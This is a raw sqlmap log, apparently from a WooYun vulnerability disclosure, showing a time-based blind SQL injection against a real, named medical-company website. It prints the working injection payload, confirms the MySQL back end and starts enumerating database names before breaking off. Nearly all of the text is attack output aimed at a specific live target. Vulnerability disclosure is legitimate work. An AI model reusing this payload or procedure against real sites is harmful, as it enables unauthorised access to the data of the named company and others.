 [*] starting at 10:43:32
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[10:43:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.bmc-medical.com:80/news_list/newsCategoryId=8' AND (SELE
CT * FROM (SELECT(SLEEP(5)))dUnp) AND 'qHVJ'='qHVJ.html
---
[10:43:34] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[10:43:52] [INFO] confirming MySQL
[10:43:52] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:44:03] [INFO] adjusting time delay to 3 seconds due to good response times
[10:44:03] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[10:44:03] [INFO] fetching database names
[10:44:03] [INFO] fetching number of databases
[10:44:03] [INFO] retrieved: 984
[10:44:36] [INFO] retrieved: inform
www.wooyun.org